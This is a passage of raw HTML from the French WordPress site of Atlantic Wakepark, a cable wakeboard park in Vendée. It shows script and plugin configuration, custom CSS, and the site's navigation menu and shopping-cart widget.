var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"d3f98554ac","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.atlanticwakepark.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement ...","loadMore":"Charger la suite"},"postID":"5230","ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.atlanticwakepark.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Veuillez accepter la politique de confidentialit\u00e9.","fillTheCaptchaError":"Veuillez remplir le captcha."},"captchaSiteKey":"","ajaxNonce":"d121f4357e","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"accentColor":{"mode":"solid","color":"#4f9fc2"},"desktopHeader":{"height":85},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":90,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>","url":"https:\/\/www.atlanticwakepark.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1430,"secondSwitchPoint":600,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png\" srcset=\"https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-aw.png 200w, https:\/\/www.atlanticwakepark.com\/wp-content\/uploads\/2021\/06\/logo-hd2.png 1084w\" width=\"200\" height=\"63\"   sizes=\"200px\" alt=\"T\u00e9l\u00e9ski Nautique de Vend\u00e9e - Atlantic Wakepark - JUST RIDE IT !\" \/>"}},"content":{"textColor":"#2f4858","headerColor":"#2f4858"},"sidebar":{"switchPoint":992},"boxedWidth":"1280px","stripes":{"stripe1":{"textColor":"#787d85","headerColor":"#3b3f4a"},"stripe2":{"textColor":"#8b9199","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768","wcCartFragmentHash":"12e6de4e3bb06b903c9ff5181c65918a"};
var dtShare = {"shareButtonText":{"facebook":"Partager sur Facebook","twitter":"Partager sur Twitter","pinterest":"Partager sur Pinterest","linkedin":"Partager sur Linkedin","whatsapp":"Partager sur Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=9.12.0' id='dt-above-fold-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=9.12.0' id='dt-woocommerce-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","ajaxNonce":"d6b566dbcb","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706556051' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.atlanticwakepark.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atlanticwakepark.com/wp-json/wp/v2/posts/5230" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.atlanticwakepark.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.atlanticwakepark.com/?p=5230' />
<link rel="alternate" type="application/json+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fatlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atlanticwakepark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlanticwakepark.com%2Fatlantic-wakepark-en-viree-au-waky-marrakechmerci-a-toute-lequipe-du-2%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Tracking code easily added by NK Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics --><script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Google Tag Manager"  data-cli-script-type="analytics" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=G-K5X4M4SE4V"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-K5X4M4SE4V');</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) { 
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.atlanticwakepark.com/wp-content/uploads/2020/11/cropped-FAVICONE-SITE-copie-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a.microwidget-btn.mini-button.header-elements-button-1.show-on-desktop.hide-on-first-switch.in-menu-second-switch.microwidget-btn-bg-on.microwidget-btn-hover-bg-on.disable-animation-bg.border-off.hover-border-on.btn-icon-align-left.hide-on-desktop.show-on-second-switch {
    width: 100%;
}
#page .woocommerce-error + .woocommerce-message {
	-webkit-animation-delay: 9s, 18s;
    animation-delay: 9s, 18s;
}
.tinv-wishlist .product-remove button {
	padding-left: 0;
}

.text-area.show-on-desktop.in-menu-first-switch.in-menu-second-switch.last {
    margin-top: -20px;
}

.top-bar.full-width-line.top-bar-line-hide {
    margin-bottom: -20px!important;
}

rs-module-wrap, rs-module, .round_corner {
    border-radius: 10px;
    -moz-border-radius : 10px;
    -webkit-border-radius : 10px;
	  overflow: hidden;
}

.vc_column_container {
    padding: 0 !important;
}


/* --------- GENERALE --------- */

.header-space.sticky-space-off {
    height: 0 !important;
}

.vc_column_container>.vc_column-inner {
    width: auto;
}

span.ubtn-data.ubtn-text {
    line-height: 1;
}

/* --------- MEGA MENU --------- */


.main-nav .sub-nav > li.dt-mega-parent > a .menu-text {
    background-color: #4f9fc2;
    padding: 5px 10px;
    border-radius: 5px;
    -moz-border-radius : 5px;
    -webkit-border-radius : 5px;
}

.menu-item-11152 {
    width: 150px !important;
}

.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-4 > .dt-mega-menu-wrap {
    width: 900px !important; 
}

.dt-mobile-header .menu-item-11152 {
    width: auto !important;
}

.dt-mobile-header .next-level-button:before {
	color: #facd00;
}

/* --------- LECTEUR VIDEO --------- */

.bg_right .vc_column-inner {
    background-position: right bottom !important;
}

.wpb_video_widget {
    border-radius: 10px !important;
  	-moz-border-radius : 10px !important;
    -webkit-border-radius : 10px !important;
    overflow: hidden;
}

/* --------- Gtranslate --------- */

.right-widgets.mini-widgets {
    z-index: 999;
}

a.glink.nturl.notranslate {
    margin: 0 2px;
}

.bx-wrapper ul.kiwi-logo-carousel.align-center li img {
    max-height: 60%;
    max-width: 60%;
    display: inline-block;
}

/* --------- FLOW FLOW --------- */

.ff-sc-label1 .ff-label-wrapper {
    margin: 7% 0 0 0% !important;
}

.ff-sc-label1 .ff-label-text {
    padding: 0px 5px 0 15px;
}

.ff-sc-label1 .ff-icon-inner {
	border-radius: 0 !important;
}


.lien_colonne {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
	left:0;
}


.lien_colonne a {
    display: block;
    width: 100%;
    height: 100%;
}

.lien_colonne a span {
    display: none;
}

/* --------- HOME PHOTO TITLE --------- */

.home_photo_title {
  position: absolute;
  width: fit-content;
  display: flex;
  letter-spacing: 0;
  color: #FFFFFF;
  padding: 0 20px;
}

.home_photo_title p {
  align-content: center;
  display: inline-grid;
	line-height: 1;
}

.home_photo_title p em {
  display: contents;
  font-size: 24px;
  font-style: normal;
}

.home_photo_title .wpb_wrapper {
  display: flex;
}

.relative .vc_column-inner {
	position: relative;
}

@media (max-width: 768px) {
.ubtn-normal {
    padding: 0px 0px;
	}}

/* --------- Panier --------- */
.shopping-cart-inner {
	width: 270px!important;
}
figure.woocom-project {
    border: 5px solid #f8f8f8;
    border-radius: 10px;
    padding: 20px;
    background: #f8f8f8;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.iso-lazy-load.preload-me.thumb-lazy-load-show.iso-layzr-loaded {
    border-radius: 10px;
}


.widget-title {
    background: #4f9fc2;
    padding: 7px;
    border-radius: 10px;
    color: #ffffff !important;
}
aside#sidebar {
    padding-left: 15px;
}
</style>
</head>
<body data-rsssl=1 id="the7-body" class="post-template-default single single-post postid-5230 single-format-standard wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.11 woocommerce-no-js no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-small-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-main-logo-on floating-top-bar sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-9.12.0 wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
<!-- The7 9.12.0 -->
<div id="load" class="">
	<div class="load-wrap"><img src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-600-1.png" style="max-width: 500px;" width="100%" height="auto"></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

<div class="masthead inline-header center widgets shadow-decoration shadow-mobile-header-decoration medium-mobile-menu-icon dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><a href="tel:0676275504" class="mini-contacts phone show-on-desktop in-menu-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>Info et réservation : 06 76 27 55 04</a><div class="text-area show-on-desktop in-menu-first-switch in-menu-second-switch"><div class="gtranslate_wrapper" id="gt-wrapper-38262614"></div>
</div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Téléski Nautique de Vendée &#8211; Atlantic Wakepark &#8211; JUST RIDE IT !</div>
	<div id="site-description" class="assistive-text">Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer</div>
	<a class="same-logo" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /><img class="mobile-logo preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-aw.png 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/logo-hd2.png 1084w" width="200" height="63"   sizes="200px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration downwards-line level-arrows-on outside-item-remove-margin" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11183 hide-mega-title no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item mega-menu-img mega-menu-img-left' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20200%20300&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-200x300.jpg 200w, https://www.atlanticwakepark.com/wp-content/uploads/2021/06/TELESKI_WAKEBOARD_AWP-400x600.jpg 400w" alt="Menu icon" width="200" height="300"  style="border-radius: 10px;margin: 0px 6px 0px 0px;" /><span class="menu-item-text"><span class="menu-text">Image</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart text-disable rectangular-counter-style show-sub-cart" data-cart-hash="12e6de4e3bb06b903c9ff5181c65918a">

	<a class="wc-ico-cart text-disable rectangular-counter-style show-sub-cart" href="https://www.atlanticwakepark.com/mon-panier/"><i class="icomoon-the7-font-the7-cart-00"></i>&nbsp;<span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>Pas de produit dans le panier.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Sous-total:</strong> <span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.atlanticwakepark.com/mon-panier/" class="button view-cart">Voir le panier</a><a href="https://www.atlanticwakepark.com/commander/" class="button checkout">Commande</a>				</p>
			</div>
					</div>
	</div>

</div>
